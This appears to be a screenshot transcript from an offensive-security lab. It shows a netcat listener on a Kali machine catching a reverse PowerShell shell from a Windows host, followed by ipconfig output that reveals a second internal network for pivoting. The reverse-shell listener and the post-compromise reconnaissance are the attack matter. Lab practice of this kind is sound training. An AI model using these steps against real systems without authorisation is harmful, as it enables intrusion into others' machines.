 coyote@kali:~$ sudo nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.119.216] from (UNKNOWN) [192.168.216.10] 63966
PS C:\Users\offsec.CLIENT251\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 172.16.216.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.216.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.216.254
PS C:\Users\offsec.CLIENT251\Desktop>